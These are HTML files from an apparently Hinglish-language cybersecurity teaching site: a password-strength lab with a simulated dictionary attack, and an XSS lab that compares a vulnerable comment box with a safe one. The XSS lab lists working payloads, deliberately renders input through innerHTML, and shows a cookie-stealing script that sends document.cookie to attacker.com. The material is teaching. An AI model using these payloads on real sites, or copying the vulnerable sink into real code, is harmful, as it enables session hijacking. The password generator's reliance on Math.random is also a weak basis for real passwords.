      <h3>// DICTIONARY ATTACK SIMULATION</h3>
      <p style="color:var(--text-dim);font-size:0.85rem;margin-bottom:1rem;">Yeh commonly used passwords ki list hai. Agar aapka password isme se hai, toh 0.001 seconds mein hack ho jaata hai!</p>
      <button class="lab-btn danger" onclick="runDictAttack()">RUN DICTIONARY ATTACK</button>
      <div class="output-box error" id="dict-output" style="margin-top:1rem;min-height:50px;display:none;"></div>
    </div>

    <!-- Password Generator -->
    <div class="panel">
      <h3>// STRONG PASSWORD GENERATOR</h3>
      <p style="color:var(--text-dim);font-size:0.85rem;margin-bottom:1rem;">Ek strong, random password generate karo:</p>
      <div style="display:flex;gap:0.8rem;align-items:center;margin-bottom:1rem;flex-wrap:wrap;">
        <div style="flex:1;min-width:150px;">
          <label>LENGTH: <span id="gen-len-val" style="color:var(--accent)">16</span></label>
          <input type="range" min="8" max="32" value="16" id="gen-len" oninput="document.getElementById('gen-len-val').textContent=this.value"/>
        </div>
        <button class="lab-btn" onclick="generatePassword()">GENERATE</button>
        <button class="lab-btn info" onclick="copyGenPwd()" id="copy-btn">COPY</button>
      </div>
      <div class="output-box success" id="gen-output">Click GENERATE to create a secure password</div>
    </div>

    <div class="panel">
      <h3>// KEY CONCEPTS LEARNED</h3>
      <ul style="color:var(--text-dim);line-height:2;padding-left:1.2rem;font-size:0.9rem;">
        <li>Password entropy aur keyspace ka concept</li>
        <li>Dictionary attack vs Brute force attack</li>
        <li>Kyun length > complexity (15+ chars best hai)</li>
        <li>Multi-factor authentication (MFA) kyun zaroori hai</li>
        <li>Password manager ka use karein</li>
        <li>Salted hashing (bcrypt, Argon2) kaise passwords ko secure rakhta hai</li>
      </ul>
    </div>
  </div>

  <script>
    const COMMON_PASSWORDS = [
      'password','123456','password123','admin','letmein','qwerty',
      'abc123','monkey','dragon','master','1234567890','iloveyou',
      'sunshine','princess','welcome','shadow','superman','michael',
      'football','passw0rd','login','hello','pass','test','temp'
    ];

    let currentPwd = '';
    let isVisible = false;

    function togglePwd() {
      const input = document.getElementById('pwd-input');
      isVisible = !isVisible;
      input.type = isVisible ? 'text' : 'password';
    }

    function getCharsetSize(pwd) {
      let size = 0;
      if (/[a-z]/.test(pwd)) size += 26;
      if (/[A-Z]/.test(pwd)) size += 26;
      if (/[0-9]/.test(pwd)) size += 10;
      if (/[^a-zA-Z0-9]/.test(pwd)) size += 32;
      return size;
    }

    function formatTime(seconds) {
      if (seconds < 0.001) return '< 1 millisecond (INSTANT!)';
      if (seconds < 1) return `${(seconds*1000).toFixed(1)} milliseconds`;
      if (seconds < 60) return `${seconds.toFixed(1)} seconds`;
      if (seconds < 3600) return `${(seconds/60).toFixed(1)} minutes`;
      if (seconds < 86400) return `${(seconds/3600).toFixed(1)} hours`;
      if (seconds < 31536000) return `${(seconds/86400).toFixed(1)} days`;
      if (seconds < 3.15e9) return `${(seconds/31536000).toFixed(1)} years`;
      if (seconds < 3.15e12) return `${(seconds/3.15e9).toFixed(1)} thousand years`;
      if (seconds < 3.15e15) return `${(seconds/3.15e12).toFixed(1)} million years`;
      return `${(seconds/3.15e15).toFixed(1)} billion years`;
    }

    function formatBig(n) {
      if (n < 1e6) return n.toFixed(0);
      if (n < 1e9) return `${(n/1e6).toFixed(2)}M`;
      if (n < 1e12) return `${(n/1e9).toFixed(2)}B`;
      if (n < 1e15) return `${(n/1e12).toFixed(2)}T`;
      if (n < 1e18) return `${(n/1e15).toFixed(2)} quadrillion`;
      return n.toExponential(2);
    }

    function analyzePassword(pwd) {
      currentPwd = pwd;
      if (!pwd) { resetAll(); return; }

      const len = pwd.length;
      const charset = getCharsetSize(pwd);
      const combos = Math.pow(charset, len);
      const crackTimeSec = combos / (10e9 * 2); // 10B guesses/sec
      const isCommon = COMMON_PASSWORDS.includes(pwd.toLowerCase());

      document.getElementById('stat-length').textContent = len;
      document.getElementById('stat-charset').textContent = charset || '?';
      document.getElementById('stat-combos').textContent = charset ? formatBig(combos) : '—';
      document.getElementById('stat-time').textContent = charset ? formatTime(crackTimeSec) : '—';

      // Strength score
      let score = 0;
      if (len >= 8) score++;
      if (len >= 12) score++;
      if (len >= 16) score++;
      if (/[A-Z]/.test(pwd)) score++;
      if (/[a-z]/.test(pwd)) score++;
      if (/[0-9]/.test(pwd)) score++;
      if (/[^a-zA-Z0-9]/.test(pwd)) score++;
      if (isCommon) score = 0;

      const bar = document.getElementById('strength-bar');
      const lbl = document.getElementById('strength-label');
      const pct = Math.min(100, (score / 7) * 100);

      if (score <= 2) { bar.style.background='#ff3366'; lbl.textContent='VERY WEAK'; lbl.style.color='#ff3366'; }
      else if (score <= 3) { bar.style.background='#ff9933'; lbl.textContent='WEAK'; lbl.style.color='#ff9933'; }
      else if (score <= 4) { bar.style.background='#ffcc00'; lbl.textContent='FAIR'; lbl.style.color='#ffcc00'; }
      else if (score <= 5) { bar.style.background='#66ff66'; lbl.textContent='GOOD'; lbl.style.color='#66ff66'; }
      else { bar.style.background='#00ff88'; lbl.textContent='STRONG'; lbl.style.color='#00ff88'; }
      bar.style.width = pct + '%';

      // Character checks
      const checks = [
        { label:'Lowercase', ok: /[a-z]/.test(pwd) },
        { label:'Uppercase', ok: /[A-Z]/.test(pwd) },
        { label:'Numbers', ok: /[0-9]/.test(pwd) },
        { label:'Symbols', ok: /[^a-zA-Z0-9]/.test(pwd) },
        { label:'12+ chars', ok: len >= 12 },
        { label:'16+ chars', ok: len >= 16 },
        { label:'Not common', ok: !isCommon },
      ];
      const checksDiv = document.getElementById('char-checks');
      checksDiv.innerHTML = checks.map(c =>
        `<span style="background:${c.ok?'rgba(0,255,136,0.1)':'rgba(255,51,102,0.1)'};border:1px solid ${c.ok?'rgba(0,255,136,0.3)':'rgba(255,51,102,0.3)'};color:${c.ok?'#00ff88':'#ff3366'};font-family:monospace;font-size:0.72rem;padding:0.25rem 0.6rem;border-radius:3px;">${c.ok?'✓':'✗'} ${c.label}</span>`
      ).join('');

      // Feedback
      const fb = document.getElementById('pwd-feedback');
      let msg = '';
      if (isCommon) msg = '🚨 DANGER: Yeh ek common password hai! Dictionary attack mein instantly crack ho jaata hai!\n';
      if (len < 8) msg += '⚠ Password 8 characters se zyada hona chahiye.\n';
      if (!/[A-Z]/.test(pwd)) msg += '⚠ Ek bhi uppercase letter nahi hai.\n';
      if (!/[0-9]/.test(pwd)) msg += '⚠ Numbers add karo.\n';
      if (!/[^a-zA-Z0-9]/.test(pwd)) msg += '⚠ Special characters (!@#$) add karo.\n';
      if (score >= 6) msg += '✅ Excellent! Yeh password bahut strong hai.\n';
      if (!msg) msg = 'Analysis complete.';
      fb.textContent = msg;
      fb.className = 'output-box ' + (score >= 5 ? 'success' : score >= 3 ? 'info' : 'error');
    }

    function resetAll() {
      document.getElementById('strength-bar').style.width = '0';
      document.getElementById('strength-label').textContent = '';
      document.getElementById('stat-length').textContent = '0';
      document.getElementById('stat-charset').textContent = '0';
      document.getElementById('stat-combos').textContent = '—';
      document.getElementById('stat-time').textContent = '—';
      document.getElementById('char-checks').innerHTML = '';
      document.getElementById('pwd-feedback').textContent = 'Koi password enter karo...';
      document.getElementById('pwd-feedback').className = 'output-box';
    }

    function runDictAttack() {
      const dict = document.getElementById('dict-output');
      dict.style.display = 'block';
      const isCommon = COMMON_PASSWORDS.includes(currentPwd.toLowerCase());
      if (!currentPwd) {
        dict.textContent = '> Pehle koi password enter karo!';
      } else if (isCommon) {
        dict.textContent = `> ATTACK STARTED...\n> Checking dictionary (${COMMON_PASSWORDS.length} entries)...\n> ✅ MATCH FOUND: "${currentPwd}" — CRACKED in 0.0001 seconds!\n> 🔴 ACCOUNT COMPROMISED`;
      } else {
        dict.textContent = `> ATTACK STARTED...\n> Checking dictionary (${COMMON_PASSWORDS.length} entries)...\n> No match found in dictionary.\n> ✅ Password is NOT in common list.\n> Next step: Brute force (much slower)`;
        dict.className = 'output-box success';
      }
    }

    function generatePassword() {
      const len = parseInt(document.getElementById('gen-len').value);
      const lower = 'abcdefghijklmnopqrstuvwxyz';
      const upper = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ';
      const digits = '0123456789';
      const syms = '!@#$%^&*()-_=+[]{}|;:,.<>?';
      const all = lower + upper + digits + syms;
      let pwd = '';
      pwd += lower[Math.floor(Math.random()*lower.length)];
      pwd += upper[Math.floor(Math.random()*upper.length)];
      pwd += digits[Math.floor(Math.random()*digits.length)];
      pwd += syms[Math.floor(Math.random()*syms.length)];
      for (let i = 4; i < len; i++) pwd += all[Math.floor(Math.random()*all.length)];
      pwd = pwd.split('').sort(()=>Math.random()-0.5).join('');
      document.getElementById('gen-output').textContent = pwd;
      document.getElementById('pwd-input').value = pwd;
      analyzePassword(pwd);
    }

    function copyGenPwd() {
      const text = document.getElementById('gen-output').textContent;
      navigator.clipboard.writeText(text).then(() => {
        const btn = document.getElementById('copy-btn');
        btn.textContent = 'COPIED!';
        setTimeout(()=>btn.textContent='COPY', 1500);
      });
    }
  </script>
</body>
</html>
</file>


<file: practicals/lab3-xss-demo.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Lab 03 – XSS Demo | CyberSec Lab</title>
  <link rel="stylesheet" href="../style.css"/>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600;700&display=swap" rel="stylesheet"/>
</head>
<body>
  <div class="scanline"></div>
  <div class="noise"></div>

  <header class="lab-page-header">
    <a href="../index.html" class="back-btn">← BACK</a>
    <span class="lab-page-title">LAB 03 — XSS ATTACK DEMO</span>
  </header>

  <div class="lab-content">
    <div class="warn-badge">⚠ SAFE SANDBOX — REAL WEBSITES PAR USE KARNA ILLEGAL HAI</div>

    <div class="lab-intro">
      <h2>💉 Cross-Site Scripting (XSS)</h2>
      <p>XSS ek web security vulnerability hai jisme attacker malicious JavaScript code ko webpage mein inject karta hai. Yeh code doosre users ke browsers mein execute hota hai. XSS se cookies steal ho sakti hain, keyloggers plant ho sakte hain, aur fake pages dikhaye ja sakte hain. OWASP Top 10 mein XSS ek major threat hai.</p>
    </div>

    <div class="concept-box">
      <strong>XSS Types:</strong><br/>
      🔴 <strong>Reflected XSS:</strong> URL mein script inject hoti hai, server wapas reflect karta hai<br/>
      🟡 <strong>Stored XSS:</strong> Script database mein save hoti hai, sab users ko affect karti hai<br/>
      🟢 <strong>DOM-based XSS:</strong> Client-side JavaScript mein manipulation<br/>
      <strong>Impact:</strong> Cookie theft, session hijacking, phishing, keylogging
    </div>

    <!-- VULNERABLE vs SAFE Side by Side -->
    <div class="two-col" style="gap:1rem;margin-bottom:1.5rem;">
      <!-- Vulnerable -->
      <div class="panel" style="border-color:rgba(255,51,102,0.3);">
        <h3 style="color:var(--accent3)">// ❌ VULNERABLE SITE</h3>
        <p style="color:var(--text-dim);font-size:0.8rem;margin-bottom:0.8rem;">Yeh site user input ko sanitize nahi karta — directly innerHTML mein dalta hai!</p>
        <div style="background:#020408;border:1px solid rgba(255,51,102,0.2);border-radius:6px;padding:1rem;margin-bottom:0.8rem;">
          <div style="font-family:monospace;font-size:0.75rem;color:var(--text-dim);margin-bottom:0.5rem;">😊 Comment Box (Vulnerable)</div>
          <input type="text" id="xss-input" class="lab-input" placeholder='Try: <img src=x onerror="alert(1)">' style="font-size:0.8rem;"/>
          <button class="lab-btn danger" onclick="postVulnerable()" style="width:100%;margin-top:0.5rem;font-size:0.75rem;">POST COMMENT</button>
        </div>
        <div style="font-family:monospace;font-size:0.7rem;color:var(--text-dim);margin-bottom:0.3rem;">RENDERED OUTPUT (innerHTML):</div>
        <div id="vuln-output" style="background:#0a0005;border:1px solid rgba(255,51,102,0.2);border-radius:4px;padding:0.8rem;min-height:60px;font-size:0.85rem;color:var(--text);"></div>
        <div id="vuln-alert" style="display:none;background:rgba(255,51,102,0.15);border:1px solid var(--accent3);border-radius:6px;padding:0.8rem;margin-top:0.8rem;font-family:monospace;font-size:0.8rem;color:var(--accent3);"></div>
      </div>

      <!-- Safe -->
      <div class="panel" style="border-color:rgba(0,255,136,0.3);">
        <h3 style="color:var(--accent)">// ✅ SECURE SITE</h3>
        <p style="color:var(--text-dim);font-size:0.8rem;margin-bottom:0.8rem;">Yeh site input ko sanitize karta hai — special characters escape ho jaate hain!</p>
        <div style="background:#020408;border:1px solid rgba(0,255,136,0.2);border-radius:6px;padding:1rem;margin-bottom:0.8rem;">
          <div style="font-family:monospace;font-size:0.75rem;color:var(--text-dim);margin-bottom:0.5rem;">😊 Comment Box (Secure)</div>
          <input type="text" id="xss-safe-input" class="lab-input" placeholder='Same XSS payload here...' style="font-size:0.8rem;"/>
          <button class="lab-btn" onclick="postSecure()" style="width:100%;margin-top:0.5rem;font-size:0.75rem;">POST COMMENT</button>
        </div>
        <div style="font-family:monospace;font-size:0.7rem;color:var(--text-dim);margin-bottom:0.3rem;">RENDERED OUTPUT (textContent - SAFE):</div>
        <div id="safe-output" style="background:#000a05;border:1px solid rgba(0,255,136,0.2);border-radius:4px;padding:0.8rem;min-height:60px;font-size:0.85rem;color:var(--text);"></div>
        <div style="margin-top:0.8rem;background:rgba(0,255,136,0.05);border:1px solid var(--border);border-radius:4px;padding:0.6rem;font-family:monospace;font-size:0.7rem;color:var(--accent);">✅ Script blocked — displayed as plain text</div>
      </div>
    </div>

    <!-- Payload Library -->
    <div class="panel">
      <h3>// XSS PAYLOAD LIBRARY</h3>
      <p style="color:var(--text-dim);font-size:0.85rem;margin-bottom:1rem;">Yeh common XSS payloads hain. Click karke vulnerable box mein try karo:</p>
      <div id="payload-list" style="display:flex;flex-wrap:wrap;gap:0.5rem;"></div>
    </div>

    <!-- Cookie Stealer Demo -->
    <div class="panel">
      <h3>// COOKIE THEFT SIMULATION</h3>
      <p style="color:var(--text-dim);font-size:0.85rem;margin-bottom:1rem;">XSS se attacker victim ke browser cookies steal kar sakta hai. Yeh demo dikhata hai kaise:</p>
      <div style="background:#020408;border:1px solid var(--border);border-radius:6px;padding:1rem;margin-bottom:1rem;">
        <div style="font-family:monospace;font-size:0.75rem;color:var(--accent3);margin-bottom:0.5rem;">// Malicious payload (real attack mein attacker ka server hota hai)</div>
        <div style="font-family:monospace;font-size:0.8rem;color:var(--text);line-height:1.6;">
          &lt;script&gt;<br/>
          &nbsp;&nbsp;var stolen = document.cookie;<br/>
          &nbsp;&nbsp;fetch('http://attacker.com/steal?c='+stolen);<br/>
          &lt;/script&gt;
        </div>
      </div>
      <button class="lab-btn danger" onclick="simulateCookieTheft()">SIMULATE COOKIE THEFT</button>
      <div class="output-box error" id="cookie-output" style="margin-top:1rem;display:none;"></div>
    </div>

    <!-- Prevention -->
    <div class="panel" style="border-color:rgba(0,255,136,0.3);">
      <h3>// 🛡️ HOW TO PREVENT XSS</h3>
      <div style="display:grid;gap:0.6rem;">
        <div style="background:rgba(0,255,136,0.05);border:1px solid var(--border);border-radius:6px;padding:0.8rem;">
          <div style="font-family:monospace;font-size:0.8rem;color:var(--accent);margin-bottom:0.3rem;">1. Output Encoding</div>
          <code style="font-size:0.75rem;color:var(--text-dim);">element.textContent = userInput; // innerHTML KABHI NAI use karo!</code>
        </div>
        <div style="background:rgba(0,255,136,0.05);border:1px solid var(--border);border-radius:6px;padding:0.8rem;">
          <div style="font-family:monospace;font-size:0.8rem;color:var(--accent);margin-bottom:0.3rem;">2. Content Security Policy (CSP)</div>
          <code style="font-size:0.75rem;color:var(--text-dim);">Content-Security-Policy: default-src 'self'</code>
        </div>
        <div style="background:rgba(0,255,136,0.05);border:1px solid var(--border);border-radius:6px;padding:0.8rem;">
          <div style="font-family:monospace;font-size:0.8rem;color:var(--accent);margin-bottom:0.3rem;">3. HttpOnly Cookies</div>
          <code style="font-size:0.75rem;color:var(--text-dim);">Set-Cookie: session=abc123; HttpOnly; Secure</code>
        </div>
        <div style="background:rgba(0,255,136,0.05);border:1px solid var(--border);border-radius:6px;padding:0.8rem;">
          <div style="font-family:monospace;font-size:0.8rem;color:var(--accent);margin-bottom:0.3rem;">4. Input Validation + Sanitization Libraries</div>
          <code style="font-size:0.75rem;color:var(--text-dim);">DOMPurify.sanitize(userInput) — trusted library</code>
        </div>
      </div>
    </div>

    <div class="panel">
      <h3>// KEY CONCEPTS LEARNED</h3>
      <ul style="color:var(--text-dim);line-height:2;padding-left:1.2rem;font-size:0.9rem;">
        <li>XSS kya hai aur kaise kaam karta hai</li>
        <li>Reflected, Stored, aur DOM-based XSS ka fark</li>
        <li>innerHTML vs textContent ka security impact</li>
        <li>Cookie theft aur session hijacking</li>
        <li>CSP headers aur output encoding se prevention</li>
        <li>OWASP Top 10 mein XSS ka position</li>
      </ul>
    </div>
  </div>

  <script>
    // Fake cookies for demo
    document.cookie = "session_id=abc123xyz789; path=/";
    document.cookie = "user_pref=darkmode; path=/";

    const payloads = [
      { label: 'Basic Alert', code: '<img src=x onerror="alert(\'XSS!\')">' },
      { label: 'Script Tag', code: '<script>alert("XSS")<\/script>' },
      { label: 'SVG Payload', code: '<svg onload=alert(1)>' },
      { label: 'Cookie Steal', code: '<img src=x onerror="alert(document.cookie)">' },
      { label: 'Bold Inject', code: '<b style="color:red">INJECTED!</b>' },
      { label: 'Redirect', code: '<a href="javascript:alert(\'Redirecting!\')">Click me</a>' },
    ];

    const payloadDiv = document.getElementById('payload-list');
    payloads.forEach(p => {
      const btn = document.createElement('button');
      btn.className = 'lab-btn danger';
      btn.style.fontSize = '0.7rem';
      btn.style.padding = '0.3rem 0.7rem';
      btn.textContent = p.label;
      btn.onclick = () => {
        document.getElementById('xss-input').value = p.code;
        document.getElementById('xss-safe-input').value = p.code;
      };
      payloadDiv.appendChild(btn);
    });

    function postVulnerable() {
      const val = document.getElementById('xss-input').value;
      const out = document.getElementById('vuln-output');
      const alertBox = document.getElementById('vuln-alert');

      // Check if it's a script/event handler
      const dangerous = /<script|onerror|onload|javascript:|onclick|<svg/i.test(val);

      if (dangerous) {
        alertBox.style.display = 'block';
        alertBox.innerHTML = `🚨 XSS ATTACK DETECTED!<br/>Browser ne execute kiya:<br/><span style="color:#ff9933">${escapeHtml(val)}</span><br/><br/>Real browser mein yeh script run ho jaati!`;
        out.innerHTML = `<span style="color:#ff3366">[Script blocked in sandbox for safety]</span><br/>Input: ${escapeHtml(val)}`;
      } else {
        alertBox.style.display = 'none';
        out.innerHTML = val; // Vulnerable — direct innerHTML
      }
    }

    function postSecure() {
      const val = document.getElementById('xss-safe-input').value;
      const out = document.getElementById('safe-output');
      out.textContent = val; // Safe — textContent escapes HTML
    }

    function escapeHtml(text) {
      return text.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/"/g,'&quot;');
    }

    function simulateCookieTheft() {
      const out = document.getElementById('cookie-output');
      out.style.display = 'block';
      const cookies = document.cookie || 'session_id=abc123xyz789; user_pref=darkmode';
      out.textContent = `[SIMULATION — NO ACTUAL DATA SENT]\n\n🔴 ATTACK EXECUTED!\n\nStolen cookies:\n${cookies}\n\nAttacker's server pe request:\nGET http://attacker.com/steal?c=${encodeURIComponent(cookies)}\n\nAb attacker yeh cookies use karke aapke account mein login kar sakta hai!\n(HttpOnly flag hoti toh yeh possible nahi hota)`;
    }
  </script>
</body>
</html>
</file>
